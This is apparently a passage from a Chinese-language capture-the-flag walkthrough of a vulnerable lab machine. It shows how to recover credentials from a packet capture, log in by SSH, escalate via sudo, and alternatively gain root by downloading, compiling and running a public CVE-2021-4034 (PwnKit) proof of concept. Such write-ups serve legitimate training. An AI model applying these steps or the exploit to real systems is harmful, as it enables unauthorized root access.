

找到flag3



flag3(07f62b021771d3cf67e2e1faf18769cc5e5c119ad7d4d1847a11e11d6d5a7ecb)

MD5在线解密

巴西





然后我们去找一下那个流量包,在Documents目录下发现derpissues.pcap

你提到了一个名为 “derpissues.pcap” 的文件,文件扩展名 .pcap 通常表示数据包捕获文件。这类文件通常是使用网络监控工具(如Wireshark或tcpdump)生成的,包含捕获的网络流量。

开启python3让kali下载下这个流量文件包

python3 -m http.server 6666

kali下载:

wget 192.168.213.138:6666/derpissues.pcap

打开wireshark对这个流量包进行分析

过滤http协议

找到他修改的另一个用户名和密码

mrderp

derpderpderpderpderpderpderp



6)提权

ssh登陆mrderp用户

ssh mrderp@192.168.213.138



发现sudo可以提权



cd /home/mrderp/binaries

执行这个文件:sudo ./derpy.sh



cd /root/Desktop下flag4



另一种提权直接在stinky用户下

cve-2021-4034

https://github.com/arthepsy/CVE-2021-4034/blob/main/cve-2021-4034-poc.c

下载到kali上,用python3 -m http.server 80下载在对他进行编译gcc cve-2021-4034-poc.c -o dayu

使用 GCC 编译一个名为 cve-2021-4034-poc.c 的源代码文件,并将输出的可执行文件命名为 dayu。这种编译的命令通常是用来构建漏洞利用或漏洞验证代码的可执行文件。chmod +x dayu

添加可执行权限给名为 dayu 的文件。通过执行这个命令,你允许文件 dayu 被作为一个可执行文件运行。./dayu

执行名为 dayu 的可执行文件